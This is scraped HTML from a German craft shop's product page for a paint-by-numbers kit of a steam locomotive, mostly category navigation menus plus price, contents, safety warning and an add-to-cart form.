"><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsmotive" title="Wachsmotive"><span>Wachsmotive</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachszierstreifen" title="Wachszierstreifen"><span>Wachszierstreifen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsborte" title="Wachsborte"><span>Wachsborte</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/naturmaterialien" title="Naturmaterialien"><span>Naturmaterialien</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/bast" title="Bast"><span>Bast</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/holzartikel" title="Holzartikel"><span>Holzartikel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/islandmoos" title="Islandmoos"><span>Islandmoos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/kork" title="Kork"><span>Kork</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/pappbuchstaben" title="Pappbuchstaben"><span>Pappbuchstaben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/stroh" title="Stroh"><span>Stroh</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/basteln/papier" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bander-kordeln" title="Bänder und Kordeln"><span>Bänder und Kordeln</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/baumwolle" title="Baumwolle"><span>Baumwolle</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/garne" title="Garne"><span>Garne</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/geflochtene" title="Geflochten"><span>Geflochten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/gummibader" title="Gummi"><span>Gummi</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/leder-und-kunstleder" title="Leder und Kunstleder"><span>Leder und Kunstleder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/makramee" title="Makramee"><span>Makramee</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/nylon" title="Nylon"><span>Nylon</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/organza" title="Organza"><span>Organza</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/paracord" title="Paracord"><span>Paracord</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/pvc" title="PVC"><span>PVC</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/satin" title="Satin"><span>Satin</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/seide" title="Seide"><span>Seide</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/textil-und-polyester" title="Textil und Polyester"><span>Textil und Polyester</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bastelwerkzeug" title="Bastelwerkzeuge"><span>Bastelwerkzeuge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/werkzeuge" title="Werkzeuge"><span>Werkzeuge</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/hilfsmittel" title="Hilfsmittel"><span>Hilfsmittel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/aufbewahrungsboxen-zubehor" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/kleber" title="Kleber"><span>Kleber</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten" class="level-top" title="Schmuck Gestalten"><span>Schmuck Gestalten</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/perlen" title="Perlen"><span>Perlen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/holzperlen" title="Holzperlen"><span>Holzperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasperlen" title="Glasperlen"><span>Glasperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/metallperlen" title="Metallperlen"><span>Metallperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/perlenmischungen" title="Perlenmischungen"><span>Perlenmischungen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/polarisperlen" title="Polarisperlen"><span>Polarisperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/rocailles" title="Rocailles"><span>Rocailles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasschliffperlen" title="Glasschliffperlen"><span>Glasschliffperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glaswachsperlen" title="Glaswachsperlen"><span>Glaswachsperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/swarovski-perlen" title="Swarovski Perlen"><span>Swarovski Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/kunststoffperlen" title="Kunststoffperlen"><span>Kunststoffperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/buchstaben-zahlenperlen" title="Buchstaben- und Zahlenperlen"><span>Buchstaben- und Zahlenperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/strassperlen" title="Strassperlen"><span>Strassperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/naturperlen" title="Naturperlen"><span>Naturperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/fimo-perlen" title="Fimo Perlen"><span>Fimo Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasstifte" title="Glasstifte"><span>Glasstifte</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers" title="Ketten und Armbänder"><span>Ketten und Armbänder</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/ketten-colliers" title="Ketten und Colliers"><span>Ketten und Colliers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/armreifen" title="Armbänder"><span>Armbänder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/halsketten" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor" title="Schmuckzubehör"><span>Schmuckzubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/zwischenteile-anhanger" title="Anhänger und Zwischenteile"><span>Anhänger und Zwischenteile</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/schmuck-verschlusse" title="Verschlüsse"><span>Verschlüsse</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/swarovski-steine" title="Swarovski Steine"><span>Swarovski Steine</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/ring-zubehor" title="Ringzubehör"><span>Ringzubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/haarschmuck-broschen" title="Haarschmuck und Broschen"><span>Haarschmuck und Broschen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/acrylteile" title="Acrylteile"><span>Acrylteile</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/spaltringe" title="Ringe und Spaltringe"><span>Ringe und Spaltringe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/ohrschmuck" title="Ohrschmuck"><span>Ohrschmuck</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/collierschlaufen-quetschperlen-kalotten" title="Collierschlaufen, Quetschperlen - und kalotten"><span>Collierschlaufen, Quetschperlen - und kalotten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/kettelstifte-nietschtifte" title="Kettel- und Nietstifte"><span>Kettel- und Nietstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/perlkappen-endkappen" title="Perl- und Endkappen"><span>Perl- und Endkappen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-accessoires" title="Fertigschmuck und Accessoires"><span>Fertigschmuck und Accessoires</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration" class="level-top" title="Events"><span>Events</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/baby-und-taufe" title="Baby und Taufe"><span>Baby und Taufe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/hochzeit-und-verlobung" title="Hochzeit und Verlobung"><span>Hochzeit und Verlobung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/party-und-geburtstag" title="Party und Geburtstag"><span>Party und Geburtstag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/ostern" title="Frühling und Ostern"><span>Frühling und Ostern</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/herbst-und-halloween" title="Herbst und Halloween"><span>Herbst und Halloween</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten" title="Weihnachten"><span>Weihnachten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/adventskalender" title="Adventskalender"><span>Adventskalender</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtsdeko" title="Weihnachtsdeko"><span>Weihnachtsdeko</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtliche-perlen" title="Weihnachtliche Perlen"><span>Weihnachtliche Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/bastelartikel-fur-weihnachten" title="Bastelartikel für Weihnachten"><span>Bastelartikel für Weihnachten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/engel" title="Engel"><span>Engel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtskugeln" title="Weihnachtskugeln"><span>Weihnachtskugeln</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration/karneval" title="Karneval"><span>Karneval</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/armreife-und-armbander" title="Armreife und Armbänder"><span>Armreife und Armbänder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/accessoires" title="Accessoires"><span>Accessoires</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ohrringe" title="Ohrringe"><span>Ohrringe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ketten" title="Ketten"><span>Ketten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/kronen-und-diademe" title="Kronen und Diademe"><span>Kronen und Diademe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ringe" title="Ringe"><span>Ringe</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/diamond-painting" class="level-top" title="DIAMOND PAINTING"><span>DIAMOND PAINTING</span></a><div class="level0 submenu"><div class="container"><div class="row"><div class="menu-left-block col-md-1"><style>#html-body [data-pb-style=CU9BCL6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CU9BCL6"></div></div></div><ul class="subchildmenu col-md-10 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/katzen" title="KATZEN"><span>KATZEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/hunde" title="HUNDE"><span>HUNDE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/tiere" title="TIERE"><span>TIERE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/landschaft" title="LANDSCHAFT"><span>LANDSCHAFT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/abstrakt" title="Abstrakt"><span>Abstrakt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/fabelwesen" title="Fabelwesen"><span>Fabelwesen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/love" title="Liebe"><span>Liebe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/blumen" title="Blumen"><span>Blumen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/maritim" title="Maritim"><span>Maritim</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/sticker" title="Sticker"><span>Sticker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/sonstiges" title="Sonstiges"><span>Sonstiges</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/diamond-painting-mit-olfarben" title="Diamond Painting mit Ölfarben"><span>Diamond Painting mit Ölfarben</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/pferde" title="Pferde"><span>Pferde</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/raubkatzen" title="Raubkatzen"><span>Raubkatzen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/hobby" title="Hobby"><span>Hobby</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/vogelmotive" title="Vogelmotive"><span>Vogelmotive</span></a></li></ul><div class="menu-right-block col-md-1"><style>#html-body [data-pb-style=NGX2W9I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NGX2W9I"></div></div></div></div><div class="menu-bottom-block"><style>#html-body [data-pb-style=PILFYVN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PILFYVN"></div></div></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/pixel" class="level-top" title="Pixel"><span>Pixel</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-bastelsets" title="Pixel Bastelsets"><span>Pixel Bastelsets</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-platten" title="Pixel Vierecke"><span>Pixel Vierecke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-zubehor" title="Pixel Zubehör"><span>Pixel Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-adventskalender" title="Pixel Adventskalender"><span>Pixel Adventskalender</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/sale" class="level-top" title="SALE"><span>SALE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/diamond-painting-sale" title="Diamond Painting SALE"><span>Diamond Painting SALE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/shiny-tattoos" title="Shiny Tattoos"><span>Shiny Tattoos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/lichttuten-luminaria" title="Lichttüten"><span>Lichttüten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/facher" title="Fächer"><span>Fächer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/sale/weihnachten" title="Weihnachten"><span>Weihnachten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/sale/weihnachten/engel" title="Engel"><span>Engel</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.tinker24.com/blog"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/diy-ideen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>DIY-Anleitungen und Projekte</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/produktvorstellungen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Produktvorstellungen und -bewertungen</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/technische-tipps-und-tricks" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Technische Tipps und Tricks</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/makers-spotlight" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Makers Spotlight</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/veranstaltungen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Veranstaltungen und Workshops</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.tinker24.com/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.tinker24.com/basteln"
                   title="">
                    Basteln                </a>
                        </li>
                    <li class="item category61">
                            <a href="https://www.tinker24.com/basteln/bastelsets"
                   title="">
                    Bastelsets                </a>
                        </li>
                    <li class="item product">
                            <strong>Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby </strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div id="mageplaza-autorelated-block-before-content"></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.tinker24.com/media/catalog/product/cache/6c2316100e7116e366d7f425976244ba/4/6/4670-40121_1.jpeg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby </span>    </h1>
                        <div class="product-brand-logo">
                <a href="https://www.tinker24.com/marke/pracht-creatives-hobby">
                    <img src="https://www.tinker24.com/media/mageplaza/brand/pracht_logo_90x30.jpg"
                         title="Pracht Creatives Hobby"
                         alt="Pracht Creatives Hobby"
                         style="width: 90px;
                                height: 30px;">
                </a>
            </div>
                    <div class="product-brand-desc">
            <p><span style="font-size: 10px;"><strong>Informationen zur Produktsicherheit</strong></span><br /><span style="font-size: 10px; color: #ff0000;"><strong>Pracht Creatives Hobby GmbH</strong></span><br /><span style="font-size: 10px;">Gablonzer Ring 21 - </span><span style="font-size: 10px;">87600 Kaufbeuren - DE</span><br /><span style="font-size: 10px;">Tel.: 08341/9661190</span> - <span style="font-size: 10px;">E-Mail: info@prachthobby.de</span></p>        </div>
    </div>

<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time">2-3 Tage</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1876"                data-price-amount="11.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,79 €</span></span>
        </span>

</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description">Malen nach Zahlen mit Acrylfarben ist ein toller Weg, um schöne Motive zu schaffen. Mit unseren hochwertigen Produkten können Sie Ihre Kreativität ausleben und Ihre Lieblingsmotive in ein Kunstwerk verwandeln.<br><br><br><br><br><b>INHALT</b><br>vorgedruckter Künstlerkarton<br>Farben und Pinsel<br><br>Malen nach Zahlen, Malvorlage, Bilder malen, Acrylmalerei, <br>Masse :ca. 40x32,5 cm<br><img src="https://www.tinker24.com/media/catalog/product/warnhinweis-klein.png" width="22px" alt="kleinteile Warnhinweis">  <font color="red"><b>Achtung</b></font>, nicht geeignet für Kinder unter 3 Jahren, wegen verschluckbarer Kleinteile!<br></div>
</div>
<div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">Artikel-Nr</strong>
        <div class="value" itemprop="sku">4670-40121</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="4670-40121"
          action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2Jhc3RlbG4vYmFzdGVsc2V0cy9tYWxlbi1uYWNoLXphaGxlbi1qdW5pb3ItZGFtcGZsb2stNDB4MzItNS1jbS0xLXNldA%2C%2C/product/1876/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1876" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1876" />
        <input name="form_key" type="hidden" value="mJbrkQpx3F3JyP7v" />                            

    <div class="box-tocart">
        <div class="fieldset" style="display: flex;">
                            <div class="field qty" style="width: 20% !important">
                    <label class="label" for="qty"><span>Menge</span></label>
                    <div class="control" style="justify-content: left;">
                                                    <select name="qty" class="mp-better-qty-input" style="width: 100% !important; line-height: 1.8rem;">
                                                                                                        <option value="1" selected="selected">1</option>
                                                                                                        <option value="2" >2</option>
                                                                                                        <option value="3" >3</option>
                                                                                                        <option value="4" >4</option>
                                                                                                        <option value="5" >5</option>
                                                                                                        <option value="10" >10</option>
                                                                                                        <option value="20" >20</option>
                                                            </select>
                                                <input type="number"
                               name="qty"
                               id="qty"
                               value="1"
                               title="Menge" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                             style="display: none;" />
                    </div>
                </div>
                        <div class="actions" style="margin-left: auto !important;">
                <button type="submit"
                        title="In den Warenkorb"
                        class="action primary tocart"
                        id="product-addtocart-button" style="padding: 0 1em !important;">
                    <span>In den Warenkorb</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.tinker24.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.tinker24.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.tinker24.com\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"rect","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&commit=false&intent=capture&merchant-id=RKNV522ADLBME&disable-funding=card%2Cvenmo%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons"}}}'></div>
            </div>
        </div>
    </div>

            
    

        
                    </form>
</div>


<div class="product-social-links"><div class="product-share">
  <div class="share-links">
